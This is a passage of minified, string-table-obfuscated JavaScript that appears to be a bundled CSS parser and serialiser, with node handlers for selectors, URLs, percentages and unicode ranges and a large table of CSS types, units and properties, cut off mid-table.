n=t;e[n(1193)]?this[n(1045)](Tt,e[n(1193)]+"("):this[n(1045)](Vt,"("),this[n(199)](e),this[n(1045)](Bt,")")}const Us=t(494),Os=t(1128),Is={value:String};function Ws(){const e=t,n=this[e(2130)];return this[e(214)](Nt),{type:e(1128),loc:this[e(1569)](n,this[e(2130)]),value:this[e(550)](n+1)}}function Js(e){const n=t;this[n(1045)](Nt,"#"+e[n(3130)])}const Rs=t(1370),Hs={name:String};function Fs(){const e=t;return{type:e(1370),loc:this[e(1569)](this[e(2130)],this[e(2058)]),name:this[e(2267)](Mt)}}function Ds(e){const n=t;this[n(1045)](Mt,e[n(2610)])}const qs=t(748),Zs={name:String};function Vs(){const e=t,n=this[e(2130)];return this[e(214)](Nt),{type:e(748),loc:this[e(1569)](n,this[e(2130)]),name:this[e(550)](n+1)}}function Bs(e){const n=t;this[n(1045)](Lt,"#"+e[n(2610)])}const Xs=46,Ys=t(220),Gs={name:String};function Qs(){const e=t;let n=this[e(2130)],r=this[e(2267)](Mt);for(;this[e(2568)](Xs);)this[e(214)](Lt),r+="."+this[e(2267)](Mt);return{type:e(220),loc:this[e(1569)](n,this[e(2130)]),name:r}}function Ks(e){const n=t;this[n(2339)](e[n(2610)])}const $s=t(1383),ta={children:[[t(220)]]};function ea(){const e=t,n=this[e(2388)]();for(this[e(1856)]();!this[e(2170)]&&(n[e(1452)](this[e(220)]()),this[e(590)](0)===Dt);)this[e(1856)](),this[e(1887)](),this[e(1856)]();return{type:e(1383),loc:this[e(2955)](n),children:n}}function na(e){const n=t;this[n(199)](e,(()=>this[n(1045)](Dt,",")))}const ra=t(292),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1106),null]};function oa(){const e=t,n=this[e(2130)];let r=null,i=null,o=null;if(this[e(1856)](),this[e(944)]===Mt&&this[e(590)](1)!==Vt){const t=this[e(2267)](Mt),n=t[e(2645)]();switch(e(2173)===n||e(3063)===n?(this[e(1856)](),r=n,i=this[e(2267)](Mt)):i=t,this[e(590)](0)){case Mt:this[e(1856)](),this[e(1099)](e(413)),o=this[e(1106)](e(180));break;case Xt:case Ft:case Dt:case Et:break;default:this[e(474)](e(1269))}}else switch(this[e(944)]){case Mt:case Vt:case Tt:o=this[e(1106)](e(180));break;case Xt:case Ft:case Et:break;default:this[e(474)](e(1269))}return{type:e(292),loc:this[e(1569)](n,this[e(2130)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2575)]?(e[n(2836)]&&this[n(1045)](Mt,e[n(2836)]),this[n(1045)](Mt,e[n(2575)]),e[n(2217)]&&(this[n(1045)](Mt,n(413)),this[n(2780)](e[n(2217)]))):e[n(2217)]&&this[n(2780)](e[n(2217)])}const aa=t(930),ca={children:[[t(292)]]};function la(){const e=t,n=this[e(2388)]();for(this[e(1856)]();!this[e(2170)]&&(n[e(1452)](this[e(292)]()),this[e(944)]===Dt);)this[e(1887)]();return{type:e(930),loc:this[e(2955)](n),children:n}}function ua(e){const n=t;this[n(199)](e,(()=>this[n(1045)](Dt,",")))}const da=38,ha=t(1432),ma={};function fa(){const e=t,n=this[e(2130)];return this[e(169)](da),{type:e(1432),loc:this[e(1569)](n,this[e(2130)])}}function pa(){this[t(1045)](Lt,"&")}const ga=t(424),ba={nth:[t(764),t(1370)],selector:[t(1837),null]};function wa(){const e=t;this[e(1856)]();const n=this[e(2130)];let r,i=n,o=null;return r=this[e(1200)](0,e(1390))||this[e(1200)](0,e(1189))?this[e(1370)]():this[e(764)](),i=this[e(2130)],this[e(1856)](),this[e(1200)](0,"of")&&(this[e(1887)](),o=this[e(1837)](),i=this[e(2130)]),{type:e(424),loc:this[e(1569)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2780)](e[n(1261)]),null!==e[n(3075)]&&(this[n(1045)](Mt,"of"),this[n(2780)](e[n(3075)]))}const ya=t(1707),xa={value:String};function ka(){const e=t;return{type:e(1707),loc:this[e(1569)](this[e(2130)],this[e(2058)]),value:this[e(2267)](Ut)}}function Aa(e){const n=t;this[n(1045)](Ut,e[n(3130)])}const _a=t(490),za={value:String};function Sa(){const e=t,n=this[e(2130)];return this[e(1887)](),{type:e(490),loc:this[e(1569)](n,this[e(2130)]),value:this[e(550)](n)}}function Ea(e){const n=t;this[n(2339)](e[n(3130)])}const Ma=t(2012),Ta={children:[[]]};function Pa(e,n){const r=t,i=this[r(2130)];let o=null;return this[r(214)](Vt),o=e[r(457)](this,n),this[r(2170)]||this[r(214)](Bt),{type:r(2012),loc:this[r(1569)](i,this[r(2130)]),children:o}}function Na(e){const n=t;this[n(1045)](Vt,"("),this[n(199)](e),this[n(1045)](Bt,")")}const Ca=t(2682),ja={value:String};function La(){const e=t;return{type:e(2682),loc:this[e(1569)](this[e(2130)],this[e(2058)]),value:this[e(3230)](Ot)}}function Ua(e){const n=t;this[n(1045)](Ot,e[n(3130)]+"%")}const Oa=t(2538),Ia=t(1193),Wa={name:String,children:[[t(2756)],null]};function Ja(){const e=t,n=this[e(2130)];let r,i,o=null;return this[e(214)](Ht),this[e(944)]===Tt?(r=this[e(2726)](),i=r[e(2645)](),this[e(2680)](0)==Bt?o=this[e(2388)]():hasOwnProperty[e(457)](this[e(1813)],i)?(this[e(1856)](),o=this[e(1813)][i][e(457)](this),this[e(1856)]()):(o=this[e(2388)](),o[e(1452)](this[e(2756)](null,!1))),this[e(214)](Bt)):r=this[e(2267)](Mt),{type:e(2538),loc:this[e(1569)](n,this[e(2130)]),name:r,children:o}}function Ra(e){const n=t;this[n(1045)](Ht,":"),null===e[n(199)]?this[n(1045)](Mt,e[n(2610)]):(this[n(1045)](Tt,e[n(2610)]+"("),this[n(199)](e),this[n(1045)](Bt,")"))}const Ha=t(2996),Fa=t(1193),Da={name:String,children:[[t(2756)],null]};function qa(){const e=t,n=this[e(2130)];let r,i,o=null;return this[e(214)](Ht),this[e(214)](Ht),this[e(944)]===Tt?(r=this[e(2726)](),i=r[e(2645)](),this[e(2680)](0)==Bt?o=this[e(2388)]():hasOwnProperty[e(457)](this[e(1813)],i)?(this[e(1856)](),o=this[e(1813)][i][e(457)](this),this[e(1856)]()):(o=this[e(2388)](),o[e(1452)](this[e(2756)](null,!1))),this[e(214)](Bt)):r=this[e(2267)](Mt),{type:e(2996),loc:this[e(1569)](n,this[e(2130)]),name:r,children:o}}function Za(e){const n=t;this[n(1045)](Ht,":"),this[n(1045)](Ht,":"),null===e[n(199)]?this[n(1045)](Mt,e[n(2610)]):(this[n(1045)](Tt,e[n(2610)]+"("),this[n(199)](e),this[n(1045)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(1856)](),this[e(944)]){case Ut:return this[e(1707)]();case Tt:return this[e(3010)](this[e(222)],this[e(2582)][e(942)]);default:this[e(474)](e(682))}}const Xa=t(2763),Ya={left:[t(1707),t(3010)],right:[t(1707),t(3010),null]};function Ga(){const e=t,n=this[e(2130)],r=Ba[e(457)](this);let i=null;return this[e(1856)](),this[e(2568)](Va)&&(this[e(169)](Va),i=Ba[e(457)](this)),{type:e(2763),loc:this[e(1569)](n,this[e(2130)]),left:r,right:i}}function Qa(e){const n=t;this[n(2780)](e[n(3083)]),this[n(1045)](Lt,"/"),e[n(1208)]?this[n(2780)](e[n(1208)]):this[n(2780)](Ut,1)}function Ka(){const e=t;return this[e(1776)]>0&&this[e(1918)](-1)===Wt?this[e(1776)]>1?this[e(2877)](this[e(1776)]-1):this[e(2612)]:this[e(2130)]}const $a=t(2756),tc={value:String};function ec(e,n){const r=t,i=this[r(2877)](this[r(1776)]);let o;return this[r(1203)](this[r(1776)],e||this[r(459)]),o=n&&this[r(2130)]>i?Ka[r(457)](this):this[r(2130)],{type:r(2756),loc:this[r(1569)](i,o),value:this[r(184)](i,o)}}function nc(e){const n=t;this[n(2339)](e[n(3130)])}function rc(){const e=t;return this[e(2756)](this[e(427)],!0)}function ic(){const e=t,n=this[e(1837)]();return e(2756)!==n[e(1219)]&&!1===this[e(2170)]&&this[e(944)]!==Xt&&this[e(474)](),n}const oc=t(2221),sc=t(418),ac={prelude:[t(1837),t(2756)],block:[t(970)]};function cc(){const e=t,n=this[e(1776)],r=this[e(2130)];let i,o;return i=this[e(202)]?this[e(2138)](ic,rc):rc[e(457)](this,n),o=this[e(970)](!0),{type:e(2221),loc:this[e(1569)](r,this[e(2130)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2780)](e[n(1014)]),this[n(2780)](e[n(2213)])}const uc=t(2243),dc={root:[t(1837),t(2756),null],limit:[t(1837),t(2756),null]};function hc(){const e=t;let n=null,r=null;this[e(1856)]();const i=this[e(2130)];return this[e(944)]===Vt&&(this[e(1887)](),this[e(1856)](),n=this[e(2138)](this[e(1837)],(()=>this[e(2756)](!1,!0))),this[e(1856)](),this[e(214)](Bt)),this[e(2680)](0)===Mt&&(this[e(1856)](),this[e(1099)]("to"),this[e(1856)](),this[e(214)](Vt),this[e(1856)](),r=this[e(2138)](this[e(1837)],(()=>this[e(2756)](!1,!0))),this[e(1856)](),this[e(214)](Bt)),{type:e(2243),loc:this[e(1569)](i,this[e(2130)]),root:n,limit:r}}function mc(e){const n=t;e[n(588)]&&(this[n(1045)](Vt,"("),this[n(2780)](e[n(588)]),this[n(1045)](Bt,")")),e[n(177)]&&(this[n(1045)](Mt,"to"),this[n(1045)](Vt,"("),this[n(2780)](e[n(177)]),this[n(1045)](Bt,")"))}const fc=t(1764),pc={children:[[t(2304),t(748),t(1527),t(1741),t(2538),t(2996),t(3095)]]};function gc(){const e=t,n=this[e(222)](this[e(2582)][e(1764)]);return null===this[e(510)](n)&&this[e(474)](e(183)),{type:e(1764),loc:this[e(2955)](n),children:n}}function bc(e){this[t(199)](e)}const wc=t(1837),vc=t(3075),yc={children:[[t(1764),t(2756)]]};function xc(){const e=t,n=this[e(2388)]();for(;!this[e(2170)]&&(n[e(1452)](this[e(1764)]()),this[e(944)]===Dt);)this[e(1887)]();return{type:e(1837),loc:this[e(2955)](n),children:n}}function kc(e){const n=t;this[n(199)](e,(()=>this[n(1045)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1216)],i=e[n(2172)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2172)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2172)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(571)](t+1));break}if(i=e[n(2172)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(184)](r+1,i))}else 13===i&&10===e[n(2172)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(766),Mc={value:String};function Tc(){const e=t;return{type:e(766),loc:this[e(1569)](this[e(2130)],this[e(2058)]),value:Sc(this[e(2267)](Ct))}}function Pc(e){const n=t;this[n(1045)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1216)];n++){const s=t[e(2172)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(3080)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(324)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(324)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3130)]))}const Nc=33;function Cc(){return this[t(2756)](null,!1)}const jc=t(2488),Lc=t(3051),Uc={children:[[t(2082),t(1824),t(1634),t(2959),t(2221),t(2756)]]};function Oc(){const e=t,n=this[e(2130)],r=this[e(2388)]();let i;for(;!this[e(2170)];){switch(this[e(944)]){case Wt:this[e(1887)]();continue;case Gt:if(this[e(2172)](this[e(2130)]+2)!==Nc){this[e(1887)]();continue}i=this[e(2082)]();break;case Jt:i=this[e(1824)]();break;case Rt:i=this[e(1634)]();break;case Pt:i=this[e(2138)](this[e(2959)],Cc);break;default:i=this[e(2138)](this[e(2221)],Cc)}r[e(1452)](i)}return{type:e(2488),loc:this[e(1569)](n,this[e(2130)]),children:r}}function Ic(e){this[t(199)](e)}const Wc=t(706),Jc={declaration:t(2512)};function Rc(){const e=t,n=this[e(2130)];this[e(214)](Vt),this[e(1856)]();const r=this[e(2512)]();return this[e(2170)]||this[e(214)](Bt),{type:e(706),loc:this[e(1569)](n,this[e(2130)]),declaration:r}}function Hc(e){const n=t;this[n(1045)](Vt,"("),this[n(2780)](e[n(2928)]),this[n(1045)](Bt,")")}const Fc=42,Dc=124;function qc(){const e=t;this[e(944)]!==Mt&&!1===this[e(2568)](Fc)&&this[e(474)](e(964)),this[e(1887)]()}const Zc=t(2304),Vc={name:String};function Bc(){const e=t,n=this[e(2130)];return this[e(2568)](Dc)?(this[e(1887)](),qc[e(457)](this)):(qc[e(457)](this),this[e(2568)](Dc)&&(this[e(1887)](),qc[e(457)](this))),{type:e(2304),loc:this[e(1569)](n,this[e(2130)]),name:this[e(550)](n)}}function Xc(e){const n=t;this[n(2339)](e[n(2610)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(2130)]+e;t<this[r(2058)];t++){const o=this[r(2172)](t);if(o===Gc&&n&&0!==i)return Kc[r(457)](this,e+i+1,!1),-1;$t(o)||this[r(474)](n&&0!==i?r(2736)+(i<6?r(2209):"")+r(728):r(i<6?3091:1168),t),++i>6&&this[r(474)](r(530),t)}return this[r(1887)](),i}function $c(e){const n=t;let r=0;for(;this[n(2568)](Qc);)++r>e&&this[n(474)](n(834)),this[n(1887)]()}function tl(e){const n=t;this[n(2172)](this[n(2130)])!==e&&this[n(474)](n(e===Yc?733:2736)+n(728))}function el(){const e=t;let n=0;switch(this[e(944)]){case Ut:if(n=Kc[e(457)](this,1,!0),this[e(2568)](Qc)){$c[e(457)](this,6-n);break}if(this[e(944)]===It||this[e(944)]===Ut){tl[e(457)](this,Gc),Kc[e(457)](this,1,!1);break}break;case It:n=Kc[e(457)](this,1,!0),n>0&&$c[e(457)](this,6-n);break;default:if(this[e(169)](Yc),this[e(944)]===Mt){n=Kc[e(457)](this,0,!0),n>0&&$c[e(457)](this,6-n);break}if(this[e(2568)](Qc)){this[e(1887)](),$c[e(457)](this,5);break}this[e(474)](e(966))}}const nl=t(2414),rl={value:String};function il(){const e=t,n=this[e(2130)];return this[e(1099)]("u"),el[e(457)](this),{type:e(2414),loc:this[e(1569)](n,this[e(2130)]),value:this[e(550)](n)}}function ol(e){const n=t;this[n(2339)](e[n(3130)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2097),ml={value:String};function fl(){const e=t,n=this[e(2130)];let r;switch(this[e(944)]){case jt:r=function(t){const n=e,r=t[n(1216)];let i=4,o=t[n(2172)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(2172)](i));)i++;for(;i<o&&oe(t[n(2172)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2172)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(571)](e+1));break}if(i=t[n(2172)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(184)](r+1,i))}else 13===i&&10===t[n(2172)](e+1)&&e++}else s+=t[e]}return s}(this[e(2267)](jt));break;case Tt:this[e(2842)](this[e(2130)],this[e(2058)],e(2303))||this[e(474)](e(585)),this[e(214)](Tt),this[e(1856)](),r=Sc(this[e(2267)](Ct)),this[e(1856)](),this[e(2170)]||this[e(214)](Bt);break;default:this[e(474)](e(1719))}return{type:e(2097),loc:this[e(1569)](n,this[e(2130)]),value:r}}function pl(e){const n=t;this[n(1045)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1216)];n++){const o=t[e(2172)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(3080)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(324)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(324)](n),i=!1):r+="�"}return e(2303)+r+")"}(e[n(3130)]))}const gl=t(942),bl={children:[[]]};function wl(){const e=t,n=this[e(2130)],r=this[e(222)](this[e(2582)][e(942)]);return{type:e(942),loc:this[e(1569)](n,this[e(2130)]),children:r}}function vl(e){this[t(199)](e)}const yl=Object[t(471)]({type:t(1516),loc:null,value:" "}),xl=t(1516),kl={value:String};function Al(){return this[t(214)](Wt),yl}function _l(e){const n=t;this[n(1045)](Wt,e[n(3130)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(215),t(2745),t(301),t(2071),t(1277)],units:{angle:[t(710),t(2444),t(2154),t(439)],decibel:["db"],flex:["fr"],frequency:["hz",t(1283)],length:["cm","mm","q","in","pt","pc","px","em",t(668),"ex",t(2513),t(902),t(1961),"ch",t(369),"ic",t(1819),"lh",t(1167),"vw",t(2101),t(2143),t(1998),"vh",t(2435),t(2460),t(1902),"vi",t(1805),t(2424),t(1073),"vb",t(224),t(3092),t(2497),t(2362),t(1191),t(2553),t(1761),t(1567),t(1496),t(1551),t(3166),t(1775),t(1486),t(2835),t(1623),t(2623),t(2258)],resolution:[t(1251),t(2654),t(216),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3086),"absolute-size":t(263),"acos()":t(968),"alpha-value":t(2096),"angle-percentage":t(1387),"angular-color-hint":t(1054),"angular-color-stop":t(973),"angular-color-stop-list":t(807),"animateable-feature":t(1245),"asin()":t(1811),"atan()":t(1173),"atan2()":t(693),attachment:t(3009),"attr()":t(2528),"attr-matcher":t(1226),"attr-modifier":t(3022),"attribute-selector":t(2087),"auto-repeat":t(1026),"auto-track-list":t(2329),axis:t(2109),"baseline-position":t(2599),"basic-shape":t(1894),"bg-image":t(747),"bg-layer":t(1738),"bg-position":t(659),"bg-size":t(2164),"blur()":t(1093),"blend-mode":t(2092),box:t(664),"brightness()":t(252),"calc()":t(321),"calc-sum":t(591),"calc-product":t(1860),"calc-value":t(1491),"calc-constant":t(2263),"cf-final-image":t(1246),"cf-mixing-image":t(2554),"circle()":t(2377),"clamp()":t(172),"class-selector":t(881),"clip-source":t(2715),color:t(670),"color-stop":t(760),"color-stop-angle":t(1467),"color-stop-length":t(2678),"color-stop-list":t(1519),"color-interpolation-method":t(1836),combinator:t(1981),"common-lig-values":t(947),"compat-auto":t(986),"composite-style":t(1554),"compositing-operator":t(1213),"compound-selector":t(2234),"compound-selector-list":t(2811),"complex-selector":t(2872),"complex-selector-list":t(1266),"conic-gradient()":t(2229),"contextual-alt-values":t(2480),"content-distribution":t(1079),"content-list":t(1857),"content-position":t(1714),"content-replacement":t(2666),"contrast()":t(1798),"cos()":t(2997),counter:t(877),"counter()":t(1257),"counter-name":t(1349),"counter-style":t(2670),"counter-style-name":t(1349),"counters()":t(1559),"cross-fade()":t(2883),"cubic-bezier-timing-function":t(2558),"deprecated-system-color":t(2679),"discretionary-lig-values":t(1726),"display-box":t(270),"display-inside":t(2769),"display-internal":t(1152),"display-legacy":t(3168),"display-listitem":t(2005),"display-outside":t(1777),"drop-shadow()":t(665),"east-asian-variant-values":t(894),"east-asian-width-values":t(2625),"element()":t(1645),"ellipse()":t(2922),"ending-shape":t(914),"env()":t(1533),"exp()":t(1036),"explicit-track-list":t(1506),"family-name":t(3043),"feature-tag-value":t(3212),"feature-type":t(3084),"feature-value-block":t(173),"feature-value-block-list":t(1858),"feature-value-declaration":t(1788),"feature-value-declaration-list":t(1447),"feature-value-name":t(1349),"fill-rule":t(1674),"filter-function":t(2100),"filter-function-list":t(538),"final-bg-layer":t(672),"fixed-breadth":t(2583),"fixed-repeat":t(1815),"fixed-size":t(454),"font-stretch-absolute":t(1253),"font-variant-css21":t(2770),"font-weight-absolute":t(1024),"frequency-percentage":t(2137),"general-enclosed":t(2397),"generic-family":t(1312),"generic-name":t(1710),"geometry-box":t(1737),gradient:t(243),"grayscale()":t(2047),"grid-line":t(179),"historical-lig-values":t(1854),"hsl()":t(2237),"hsla()":t(3225),hue:t(1616),"hue-rotate()":t(1222),"hue-interpolation-method":t(2927),"hwb()":t(1137),"hypot()":t(2315),image:t(2324),"image()":t(638),"image-set()":t(532),"image-set-option":t(2287),"image-src":t(2833),"image-tags":t(2385),"inflexible-breadth":t(248),"inset()":t(645),"invert()":t(867),"keyframes-name":t(929),"keyframe-block":t(1417),"keyframe-block-list":t(2428),"keyframe-selector":t(317),"lab()":t(1497),"layer()":t(2365),"layer-name":t(2007),"lch()":t(1438),"leader()":t(2641),"leader-type":t(1103),"length-percentage":t(3099),"light-dark()":t(775),"line-names":t(1640),"line-name-list":t(1070),"line-style":t(2986),"line-width":t(2009),"linear-color-hint":t(2583),"linear-color-stop":t(2529),"linear-gradient()":t(392),"log()":t(2533),"mask-layer":t(927),"mask-position":t(923),"mask-reference":t(1122),"mask-source":t(2715),"masking-mode":t(239),"matrix()":t(348),"matrix3d()":t(2417),"max()":t(1459),"media-and":t(3049),"media-condition":t(2819),"media-condition-without-or":t(198),"media-feature":t(3119),"media-in-parens":t(3081),"media-not":t(720),"media-or":t(410),"media-query":t(700),"media-query-list":t(1702),"media-type":t(2518),"mf-boolean":t(729),"mf-name":t(2518),"mf-plain":t(580),"mf-range":t(2187),"mf-value":t(1692),"min()":t(544),"minmax()":t(1588),"mod()":t(2191),"name-repeat":t(430),"named-color":t(688),"namespace-prefix":t(2518),"ns-prefix":t(2709),"number-percentage":t(2096),"numeric-figure-values":t(2785),"numeric-fraction-values":t(2403),"numeric-spacing-values":t(1484),nth:t(719),"opacity()":t(1419),"overflow-position":t(2055),"outline-radius":t(3099),"page-body":t(3217),"page-margin-box":t(3089),"page-margin-box-type":t(295),"page-selector-list":t(2910),"page-selector":t(907),"page-size":t(639),"path()":t(1289),"paint()":t(809),"perspective()":t(1064),"polygon()":t(2423),"polar-color-space":t(1296),position:t(1787),"pow()":t(1914),"pseudo-class-selector":t(1642),"pseudo-element-selector":t(1199),"pseudo-page":t(2393),quote:t(874),"radial-gradient()":t(1826),ratio:t(1272),"ray()":t(332),"ray-size":t(558),"rectangular-color-space":t(607),"relative-selector":t(1318),"relative-selector-list":t(1136),"relative-size":t(3153),"rem()":t(278),"repeat-style":t(2683),"repeating-conic-gradient()":t(1629),"repeating-linear-gradient()":t(2810),"repeating-radial-gradient()":t(627),"reversed-counter-name":t(2029),"rgb()":t(2896),"rgba()":t(2389),"rotate()":t(1900),"rotate3d()":t(1828),"rotateX()":t(1102),"rotateY()":t(1899),"rotateZ()":t(2015),"round()":t(2261),"rounding-strategy":t(3123),"saturate()":t(2876),"scale()":t(1666),"scale3d()":t(1596),"scaleX()":t(3161),"scaleY()":t(1485),"scaleZ()":t(2527),"scroll()":t(503),scroller:t(1834),"self-position":t(2268),"shape-radius":t(657),"sign()":t(1043),"skew()":t(3046),"skewX()":t(2264),"skewY()":t(2214),"sepia()":t(2284),shadow:t(2581),"shadow-t":t(1098),shape:t(1311),"shape-box":t(2492),"side-or-corner":t(1865),"sin()":t(2455),"single-animation":t(2900),"single-animation-direction":t(2808),"single-animation-fill-mode":t(2988),"single-animation-iteration-count":t(2541),"single-animation-play-state":t(1795),"single-animation-timeline":t(416),"single-transition":t(210),"single-transition-property":t(2485),size:t(2966),"sqrt()":t(1742),"step-position":t(1832),"step-timing-function":t(2162),"subclass-selector":t(2656),"supports-condition":t(3200),"supports-in-parens":t(393),"supports-feature":t(255),"supports-decl":t(289),"supports-selector-fn":t(2686),symbol:t(1985),"system-color":t(1916),"tan()":t(2325),target:t(911),"target-counter()":t(3101),"target-counters()":t(2931),"target-text()":t(1883),"time-percentage":t(1048),"timeline-range-name":t(1930),"easing-function":t(2355),"track-breadth":t(328),"track-list":t(2246),"track-repeat":t(1332),"track-size":t(1698),"transform-function":t(697),"transform-list":t(875),"transition-behavior-value":t(3141),"translate()":t(1273),"translate3d()":t(1346),"translateX()":t(2392),"translateY()":t(556),"translateZ()":t(1074),"type-or-unit":t(207),"type-selector":t(997),"var()":t(1175),"view()":t(2500),"viewport-length":t(2634),"visual-box":t(485),"wq-name":t(2768),"-legacy-gradient":t(2149),"-legacy-linear-gradient":t(2594),"-legacy-repeating-linear-gradient":t(1951),"-legacy-linear-gradient-arguments":t(1613),"-legacy-radial-gradient":t(2861),"-legacy-repeating-radial-gradient":t(1784),"-legacy-radial-gradient-arguments":t(3e3),"-legacy-radial-gradient-size":t(1071),"-legacy-radial-gradient-shape":t(914),"-non-standard-font":t(1680),"-non-standard-color":t(2941),"-non-standard-image-rendering":t(2737),"-non-standard-overflow":t(367),"-non-standard-size":t(1774),"-webkit-gradient()":t(1822),"-webkit-gradient-color-stop":t(3220),"-webkit-gradient-point":t(497),"-webkit-gradient-radius":t(3099),"-webkit-gradient-type":t(967),"-webkit-mask-box-repeat":t(2864),"-ms-filter-function-list":t(823),"-ms-filter-function":t(2252),"-ms-filter-function-progid":t(1667),"-ms-filter-function-legacy":t(2361),"absolute-color-base":t(2072),"absolute-color-function":t(2502),age:t(2827),"anchor-name":t(1999),"attr-name":t(3005),"attr-fallback":t(2969),"bg-clip":t(2083),bottom:t(1958),"container-name":t(1349),"container-condition":t(2357),"coord-box":t(355),"generic-voice":t(1293),gender:t(415),"generic-script-specific":t(2744),"generic-complete":t(2713),"generic-incomplete":t(1724),"-non-standard-generic-family":t(1809),left:t(1958),"color-base":t(1992),"color-function":t(2502),"device-cmyk()":t(581),"legacy-device-cmyk-syntax":t(1547),"modern-device-cmyk-syntax":t(1451),"cmyk-component":t(940),"color-mix()":t(2748),"color-space":t(2470),"custom-color-space":t(1999),paint:t(988),"palette-identifier":t(1999),right:t(1958),"scope-start":t(1677),"scope-end":t(1677),"forgiving-selector-list":t(1357),"forgiving-relative-selector-list":t(1804),"selector-list":t(1401),"complex-real-selector-list":t(1573),"simple-selector-list":t(3111),"relative-real-selector-list":t(2063),"complex-selector-unit":t(736),"complex-real-selector":t(3113),"relative-real-selector":t(302),"pseudo-compound-selector":t(1181),"simple-selector":t(2614),"legacy-pseudo-element-selector":t(1729),"single-animation-composition":t(384),"svg-length":t(616),"svg-writing-mode":t(1021),top:t(1958),x:t(2037),y:t(2037),declaration:t(1511),"declaration-list":t(1046),url:t(1612),"url-modifier":t(1574),"number-zero-one":t(1649),"number-one-or-greater":t(1052),"color()":t(272),"colorspace-params":t(2272),"predefined-rgb-params":t(990),"predefined-rgb":t(346),"xyz-params":t(1262),"xyz-space":t(2346),"oklab()":t(1627),"oklch()":t(2308),"offset-path":t(3195),"rect()":t(2943),"xywh()":t(1766),"query-in-parens":t(2230),"size-feature":t(2746),"style-feature":t(1291),"style-query":t(1987),"style-condition":t(2381),"style-in-parens":t(789),"-non-standard-display":t(375),"inset-area":t(2569),"position-area":t(1507),"anchor()":t(2189),"anchor-side":t(2206),"anchor-size()":t(2685),"anchor-size":t(2122),"anchor-element":t(1999),"try-size":t(1932),"try-tactic":t(1870),"font-variant-css2":t(2945),"font-width-css3":t(1995),"system-family-name":t(2754)},properties:{"--*":t(1644),"-ms-accelerator":t(3224),"-ms-block-progression":t(2865),"-ms-content-zoom-chaining":t(2880),"-ms-content-zooming":t(2021),"-ms-content-zoom-limit":t(857),"-ms-content-zoom-limit-max":t(1474),"-ms-content-zoom-limit-min":t(1474),"-ms-content-zoom-snap":t(236),"-ms-content-zoom-snap-points":t(1303),"-ms-content-zoom-snap-type":t(1398),"-ms-filter":t(640),"-ms-flow-from":t(2200),"-ms-flow-into":t(2200),"-ms-grid-columns":t(1364),"-ms-grid-rows":t(1364),"-ms-high-contrast-adjust":t(3008),"-ms-hyphenate-limit-chars":t(1353),"-ms-hyphenate-limit-lines":t(195),"-ms-hyphenate-limit-zone":t(2472),"-ms-ime-align":t(3184),"-ms-overflow-style":t(561),"-ms-scrollbar-3dlight-color":t(2904),"-ms-scrollbar-arrow-color":t(2904),"-ms-scrollbar-base-color":t(2904),"-ms-scrollbar-darkshadow-color":t(2904),"-ms-scrollbar-face-color":t(2904),"-ms-scrollbar-highlight-color":t(2904),"-ms-scrollbar-shadow-color":t(2904),"-ms-scrollbar-track-color":t(2904),"-ms-scroll-chaining":t(1430),"-ms-scroll-limit":t(1490),"-ms-scroll-limit-x-max":t(906),"-ms-scroll-limit-x-min":t(3196),"-ms-scroll-limit-y-max":t(906),"-ms-scroll-limit-y-min":t(3196),"-ms-scroll-rails":t(853),"-ms-scroll-snap-points-x":t(1278),"-ms-scroll-snap-points-y":t(1278),"-ms-scroll-snap-type":t(1398),"-ms-scroll-snap-x":t(1345),"-ms-scroll-snap-y":t(1835),"-ms-scroll-translation":t(2262),"-ms-text-autospace":t(628),"-ms-touch-select":t(331),"-ms-user-select":t(2921),"-ms-wrap-flow":t(846),"-ms-wrap-margin":t(3196),"-ms-wrap-through":t(2125),"-moz-appearance":t(1924),"-moz-binding":t(1255),"-moz-border-bottom-colors":t(982),"-moz-border-left-colors":t(982),"-moz-border-right-colors":t(982),"-moz-border-top-colors":t(982),"-moz-context-properties":t(3058),"-moz-float-edge":t(804),"-moz-force-broken-image-icon":t(2870),"-moz-image-region":t(1849),"-moz-orient":t(1165),"-moz-outline-radius":t(2182),"-moz-outline-radius-bottomleft":t(2048),"-moz-outline-radius-bottomright":t(2048),"-moz-outline-radius-topleft":t(2048),"-moz-outline-radius-topright":t(2048),"-moz-stack-sizing":t(1145),"-moz-text-blink":t(701),"-moz-user-focus":t(2176),"-moz-user-input":t(2034),"-moz-user-modify":t(3069),"-moz-window-dragging":t(2486),"-moz-window-shadow":t(2111),"-webkit-appearance":t(2370),"-webkit-border-before":t(1333),"-webkit-border-before-color":t(2904),"-webkit-border-before-style":t(1754),"-webkit-border-before-width":t(1618),"-webkit-box-reflect":t(2751),"-webkit-line-clamp":t(991),"-webkit-mask":t(1721),"-webkit-mask-attachment":t(1638),"-webkit-mask-clip":t(818),"-webkit-mask-composite":t(1850),"-webkit-mask-image":t(2181),"-webkit-mask-origin":t(1157),"-web